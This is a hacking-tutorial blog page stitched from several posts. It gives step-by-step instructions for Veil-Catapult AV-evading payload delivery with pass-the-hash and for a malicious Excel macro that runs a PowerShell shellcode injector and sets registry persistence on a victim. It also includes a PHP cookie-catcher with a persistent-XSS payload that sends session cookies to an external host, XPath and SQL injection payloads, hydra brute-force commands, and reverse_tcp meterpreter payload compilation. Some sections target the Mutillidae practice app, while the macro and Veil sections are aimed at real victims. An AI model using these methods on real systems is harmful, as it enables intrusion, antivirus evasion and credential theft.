WHAT'S NEW?
Loading...
Today we are gonna talk about Veil-Catapult.Veil-Catapult is payload delivery for when metasploit�s psexec getting caught by AV.It utilizes Veil-Evasion to generate AV-evading binaries, impacket to upload/host the binaries, and the passing-the-hash toolkit to trigger execution.It officially supported on kali linux only.I`m going to show you how to install Veil-Catapult in backtrack?

First if you have not already installed veil-evasion framework then first install it as mentioned here.After installing Veil-evasion follow steps.

root@bt:~wget https://github.com/Veil-Framework/Veil-Catapult/archive/master.zip

root@bt:~unzip master.zip 

root@bt:~cd Veil-Catapult-master/

root@bt:~sh setup.sh

Now veil-catapult require impacket library & passing the hash toolkit.So setup script try to install PTH suite but we got error.So we have to manually do it.

Install passing the hash.


root@bt:~wget https://passing-the-hash.googlecode.com/files/wmiPTH-1.0-1.deb

root@bt:~wget https://passing-the-hash.googlecode.com/files/winexePTH1.1.0-1.deb

root@bt:~dpkg -i winexePTH1.1.0-1.deb

root@bt:~dpkg -i wmiPTH-1.0-1.deb

If you are using other OS then you have to manually build it as mentioned here .

It installed into the /opt/pth/bin folder , we have to move it into /usr/bin.

root@bt:~# ln -s /opt/pth/bin/wmis /usr/bin/pth-wmis

root@bt:~# ln -s /opt/pth/bin/winexe /usr/bin/pth-winexe

root@bt:~# ln -s /opt/pth/bin/wmic /usr/bin/pth-wmic

Installing impacket library


root@bt:~# wget http://corelabs.coresecurity.com/index.php?module=Wiki&action=attachment&type=tool&page=Impacket&file=impacket-0.9.11.tar.gz

root@bt:~# tar -xvzf impacket-0.9.11.tar.gz 

root@bt:~# cd impacket

root@bt:~# python setup.py build 

I know you have question that we can install it , but when we tried to install , it  installed succesfully ;but some of modules are missing.So we first gonna build it then copy it. Now copy folder impacket from build/lib.linux-i686-2.6/ and paste it into /usr/lib/pymodules/python2.6 

Now everything is ready ,we can run it. Before that open /etc/veil/settings.py and checkout all path.

root@bt:~/Veil-Catapult-master# python Veil-Catapult.py 

Now select number according to your choice & fill out necessary option.

Powershell injector


powershell-injector

Barebones python injector


Barebones-Python-Injection

Sethc backdoor


Reboot, hit Shift key 5 times, SYSTEM shell will pop up. Also there is script for it in metasploit.Check it out this awesome blog for more details.

EXE delivery upload 

exe-deliver

veil-catapult-exe-upload

Cleanup resource script is generated , you can use it after your work completed for kill process & remove exe.

Veil-Catapult-cleanup-script

You can also host exe using temporary SMB server.This will load the payload executable into memory without touching disk, allowing otherwise disk-detectable executable to bypass detection

Alternatives of Veil-Catapult are smbexec  and keimpx.
In past we saw method of direct shell code execution in Ms word or Excel using macro;but if document is closed then we will lose our shell so we have to migrate to other process and sometimes migration is pick up by AV. So in this tutorial we are going to use powershell payload.

Advantages of this method:-


(1)Persistence
(2)Migration is not needed
(3)AV bypass

(1)First we will generate powershell payload; for this purpose i used SET.You can also used Veil or powersploit.Open SET in terminal & select Social-Engineering Attacks and then Powershell Attack Vectors.Generate Powershell Alphanumeric Shellcode Injector.Fill LHOST & LPORT value.

SET-powershell-payload

Our generated powershell payload is located into /root/.set/reports/powershell/. Rename x86_powershell_injection.txt to x32.ps1.

(2)Now Clone git repository of code

root@bt:~# git clone https://github.com/enigma0x3/Old-Powershell-payload-Excel-Delivery
root@bt:~# cd Powershell-payload-Excel-Delivery/

(3)In Powershell-payload-Excel-Delivery folder; rename RemovePayload.bat to remove.bat. Now you have to host remove.bat and x32.ps1 to web-server.Then open persist.vbs file and change URL of x32.ps1 in line 13,33 to your hosted x32.ps1 `s URL. And now also host persist.vbs to web-server. I used localhost.

hosted-payload

(4)Open Macrocode file from cloned folder & change URL in line 27,82,118 respectively to your hosted x32.ps1,persist.vbs and remove.bat `s URL.Now add this macro code into excel document as mentioned in previous tutorial.

(5)And last step is setup listener.

metasploit-listener

Now send this document to victim , as soon as he open document and run macro we will get shell. Once the payload is ran, it runs in the powershell process, so if the user closes excel, you keep your shell. You also remain in a stable process until reboot, so migration is not needed.

powershell-process

It then pulls down a persistence script, drops it, creates a registry key for autorun for the persistence script. Once done, it also drops a self-deleting bat file that removes the initial payload from the system.

persist using regestiry

Thanks to  enigma0x3 for this awesome method.

Update :- New-Powershell-Payload-Excel-Delivery

This is a VBA macro that uses Matt Graeber's Invoke-Shellcode to execute a powershell payload in memory as well as schedule a task for persistence(20 min onidle  you get shell).
root@bt:~# git clone https://github.com/enigma0x3/Powershell-Payload-Excel-Delivery.git
root@bt:~# cd Powershell-Payload-Excel-Delivery/

Open MacroCode file & change Download URL for Invoke-Shellcode file & change LHOST & LPORT option. Now add macro-code in Excel file & start-up listener.
During brute-forcing every time you need custom  password list & username list. Username list is as well as important as password list, it should be unique for every organization.If we use traditional large number of username list , then it will be tedious process.Custom username list also useful in username enumeration.

Creating custom username list:-


(1)Jigsaw:-

During information gathering stage , you may use jigsaw script. It is great script for gathering employees `s details like fullname, position, department, email addresses.You should use script with your jigsaw credential.


some times email address`s initial can be username of employee.So you can get different username from output of jigsaw script.


(2)Username script:-

If you have full name of users then you can use username.py script to generate possible username by using different combination of first name & last name.



I also write bash script which generate possible username using first name, last name & birth date.


Creating Custom word list:-


(1)Cewl:-

Custom Word List generator. CeWL is a ruby app which spiders a given url to a specified depth, optionally following external links, and returns a list of words.


(2)Wyd:-

wyd is a password profiling tool that extracts words/strings from supplied files and directories. It parses files according to the file-types and extracts the useful information, e.g. song titles, authors and so on from mp3's or descriptions and titles from images.


(3)Cupp:-

People spend a lot of time preparing for effective dictionary attack. Common User Passwords Profiler (CUPP) is made to simplify this attack method that is often used as last resort in penetration testing and forensic crime investigations. A weak password might be very short or only use alphanumeric characters, making decryption simple. A weak password can also be one that is easily guessed by someone profiling the user, such as a birthday, nickname, address, name of a pet or relative, or a common word such as God, love, money or password.

XPath is a language that has been designed and developed to operate on data that is described with XML. The XPath injection allows an attacker to inject XPath elements in a query that uses this language. Some of the possible goals are to bypass authentication or access information in an unauthorized manner.

We are gonna learn using simple example. Download code from here & put it in your local server directory.(Code is created by Amol Naik )

Sample XML Document which we gonna use:-

<Employees>
<!-- Employees Database -->
  <Employee ID="1">
    <FirstName>Johnny</FirstName>
    <LastName>Bravo</LastName>
    <UserName>jbravo</UserName>
    <Password>test123</Password>
    <Type>Admin</Type>
  </Employee>
  <Employee ID="2">
    <FirstName>Mark</FirstName>
    <LastName>Brown</LastName>
    <UserName>mbrown</UserName>
    <Password>demopass</Password>
    <Type>User</Type>
  </Employee>
  <Employee ID="3">
    <FirstName>William</FirstName>
    <LastName>Gates</LastName>
    <UserName>wgates</UserName>
    <Password>MSRocks!</Password>
    <Type>User</Type>
  </Employee>
  <Employee ID="4">
    <FirstName>Chris</FirstName>
    <LastName>Dawes</LastName>
    <UserName>cdawes</UserName>
    <Password>letmein</Password>
    <Type>User</Type>
  </Employee>
</Employees>

Bypass Authentication:-


Browse to the login.php page; here we can see simple login form.

Bypass Authentication

If the application does not properly filter such input, the tester will be able to inject XPath code and interfere with the query result. For instance, the tester could input the following values:

Username: ' or '1' = '1
Password:  ' or '1' = '1

Bypass Authentication using XPATH injection
Looks quite familiar, doesn't it? Using these parameters, the query becomes:

string(//Employee[uname/text()='' or '1' = '1' and passwd/text()='' or '1' = '1']/account/text())

As in a common SQL Injection attack, we have created a query that is always evaluated as true, which means that the application will authenticate the user even if a username or a password have not been provided.


Blind Xpath Injection:-


If there is no knowledge about the XML data internal details and if the application does not provide useful error messages that help us reconstruct its internal logic, it is possible to perform a Blind XPath Injection attack whose goal is to reconstruct the whole data structure.

Browse to the search.php page. Enter any number, When you provide number it will display FirstName related to their ID.

Blind XPATH Injection
Enter ' or '1' = '1 in search , & you will get all FirstName regardless of any ID(Number).

Blind XPATH Injection
In blind Xpath injection we have to provide special crafted query to application, if query is true we will get result otherwise we will not get any result.Till now We don`t know about any parent or child node of XML document.

Guessing of parent node:-


Supply following query to application & observe result.

' or substring(name(parent::*[position()=1]),1,1)='a

Nothing append , we don`t get FirstName of users.It means first letter of parent node is not "a". Now supply following query

' or substring(name(parent::*[position()=1]),1,1)='E

Blind XPATH Injection
You get result , It means first letter of parent node is "E"

To guess second letter of parent node supply following query

' or substring(name(parent::*[position()=1]),2,1)='m

Following the same procedure, we can extract the full name of the parent node, which was found to be 'Employee'.

We can also get child node. Browse to the xpath.php page & enter following query.

//Employee[position()=3]/child::node()[position()=4]/text()

get-child-node
You got output from parent node Employee id 3 & child node whose position is 2.

To get whole document put following query.

//Employee

Blind Xpath injection
It`s just concept how to retrieve data from XML document using XPATH injection.XPath contains two useful functions that can help you automate the preceding attack and quickly iterate through all nodes and data in the XML document:

  • count() returns the number of child nodes of a given element, which can be used to determine the range of position() values to iterate over.
  •  string-length() returns the length of a supplied string, which can be used to determine the range of substring() values to iterate over.
I used recon-ng xpath bruteforcer for xpath injection attack & we will get back end XML file.

xapth-bruteforcer

Useful Links & Blind XPATH injection Tools:-

https://www.owasp.org/index.php/XPATH_Injection

https://www.owasp.org/index.php/Blind_XPath_Injection

XPATH BLIND EXPLORER:-  http://code.google.com/p/xpath-blind-explorer/downloads/list

XCAT:-  https://github.com/orf/xcat
Broken Authentication and Session Management is on number 2 in OWASP Top 10 vulnerability list 2013. In mutillidae , it contain three subsection.

  • Authentication Bypass
  • Privilege Escalation
  • Username Enumeration

We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.

  1. Using cookie
  2. Using brute-force
  3. Using SQL injection

(1)Authentication Bypass using cookie:- 

As we know that , mutillidae is vulnerable to XSS, so we can capture cookie with help of XSS. We are going to take advantage of persistent XSS.

http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php

Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.

Content of cookie_catcher.php :-

<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>

Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.

Now as anonymous user , we will add blog entry.I used other OS on my virtual box for attack.

(1)Open http://192.168.56.1/mutillidae/index.php?page=add-to-your-blog.php

(2)Submit following html to blog

<html>
<body>
<b> nirav k desai</b>
<u>help me</u>
<iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://192.168.56.1/cookie_catcher.php?c="+document.cookie) </iframe >
</body>
</html>

authentication-bypass-using-cokkie

Replace Link http://192.168.56.1/cookie_catcher.php to your uploaded cookie_catcher.php

(3)Now when "admin" or any "logged user" show your added blog entry , you will get his cookie, i.p., date & time.

persistent-xss

(4)To view cookie open cookie.html.

cookie-catcher
 
(5)Now you can use any cookie manager add-on to edit cookie; replace cookie which we got.

cookie-manager

(6)After reload we got admin access to web-application.

admin-access

(2)Authentication Bypass Using bruteforce:- 

You can use hydra or burpe intruder to bruteforce login form of application.

hydra -l admin -P /root/pass.txt  127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

Bruteforce-Using-Hydra

(3)Authentication Bypass Using sql injection:- 

We can inject special database characters or SQL timing attacks into page parameters. We are going to use login page; and inject sql character to  login form.

You can use SQL injection cheat sheet & we will brute-force  using SQL statements.Save it to file.


hydra -l admin -P /root/sql 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

SQL-injection_cheat-sheet

And we got for valid SQL statements ; with help of it we can bypass admin panel.
As you know, veil is AV evasion framework for metasploit payload. On the 15th of every month, for the next year, at least one new payload module will be released.Yesterday they released two new payload.

  1. pure windows/meterpreter/reverse_tcp stager, no shellcode
  2. pure windows/meterpreter/reverse_tcp windows service stager compatible with psexec, no shellcode

Compiler Error in c payloads:-


 Available c payloads:

    VirtualAlloc                         Poor
    VoidPointer                         Poor
    meter_rev_tcp                     Excellent
    meter_rev_tcp_service        Excellent

c/meter_rev_tcp

I used c/meter_rev_tcp. After setting of LHOST & LPORT ; when i try to generate it ; i got error.

sh: i686-w64-mingw32-gcc: command not found

i686-w64-mingw32-gcc

Okay now we successfully generated payload file, but we get compiler error while compiling into cross-platform exe.

Error clearly suggest that i686-w64-mingw32-gcc is not installed.The mingw-w64 project is a complete run-time environment for gcc to support binaries native to Windows 64-bit and 32-bit operating systems.In short, to compile the payload for 64 bit windows ; we have to install mingw-w64. 

In case of 32 bit windows os , we can compile it,because when you setup veil environment mingw32 installed using wine.

Compile payload for 32 bit:-


root@bt:~# cd .wine/drive_c/MinGW/bin/

root@bt:~/.wine/drive_c/MinGW/bin# wine mingw32-gcc.exe /root/veil-output/source/output.c -lwsock32  -o output.exe

mingw32-gcc

So our payload is compiled into exe for 32 bit windows.

Compile payload for 64 bit:-


For this purpose you have to install mingw32-w64.

Download from here & build it.If you don`t want to install it; then you can use pre-compiled version.

root@bt:/media/tools/mingw-w64-bin_i686-linux_20111031_sezero/cross_win64/bin# ./x86_64-w64-mingw32-gcc /root/veil-output/source/output.c -lwsock32 -o output.exe

I don`t test compiled exe  in 64 bit, so if anyone use it, please let me know exe is working or not.

If you want to build MinGW-w64 for Win32 and Win64 using automated bash script, click here.

Compiler error in C#:-

Available c# payloads:

    VirtualAlloc                   Poor
    b64SubVirtualAlloc       Normal

b64SubVirtualAlloc

root@bt:~/Downloads/Veil-master# ./Veil.py -l c# -p b64SubVirtualAlloc --msfpayload windows/meterpreter/reverse_tcp -o payload --msfoptions LHOST=192.168.56.101 LPORT=443

Our source file has been generated and got following error.
error CS2007: Unrecognized command-line option: `-platform:x86'

error CS2007

gmcs /root/veil-output/source/payload.cs 

error CS2007

Now our exe is generated,it`s in same source folder.
Mutillidae  is a free, open source, vulnerable web-application providing a target for web-security tester. Mutillidae can be installed on Linux and Windows using LAMP, WAMP, and XAMMP.

Username Enumeration :- We have an application that will reveal to us when a username exists on the system which can be used in further step like brute-force account.

In Mutilliade login page , when you provide valid username & invalid password , web-application reply us that password incorrect.

Username Enumeration


When we provide invalid username ; then application tell us that Account does not exist.

Username Enumeration Mutillidae

So by monitoring web-application message one can know that username is valid or not.

First we will examine source code of page ; when we provide valid username reply is "var lAuthenticationAttemptResultFlag = 1" & when we provide invalid username reply is "var lAuthenticationAttemptResultFlag = 0"

var lAuthenticationAttemptResultFlag = 1    It means username exist.

var lAuthenticationAttemptResultFlag = 0    It means username does not exist.


Alternatively we can do this by saving both page (valid username & invaild username) source code in text file & then use diff command.

root@bt:~# diff login password
762c762
< var lAuthenticationAttemptResultFlag = 0;
---
> var lAuthenticationAttemptResultFlag = 1;

Now Open burpe suite, setup listener ; try to sign in from browser & capture request.

Burpe-Request

Now right click on request & click on send  to inrtuder.

For position we choose only username.

Burpe-Intruder

On payload tab  ---) payload option  ----) load sample username list.

Intruder-Payload

In option tab      ---)    Grep match     ---) Add
var lAuthenticationAttemptResultFlag = 1; var lAuthenticationAttemptResultFlag = 0;

Intruder-Option

Click on intruder ---) start Attack

Now Burpe make request to login page & examine request & classified responce according to option which we provided.

Intruder-Attack

Click on save , result table & Delimiter click on custom & put ";" ,then select column which we need , in this case i select payload,var lAuthenticationAttemptResultFlag = 1,var lAuthenticationAttemptResultFlag = 0 and then save it.

Intruder-Result

Saved file is look like following format.

Intruder-saved-file

In file first is username ; then true means username exist , false menas username is invalid. So now we only need entry which second column is true.

Possible-Username

So i saved this value in another temp file from where you can extract username from file using delimiter. I used simple python script for this purpose.

Username List
Finally we got list of username which exist on system.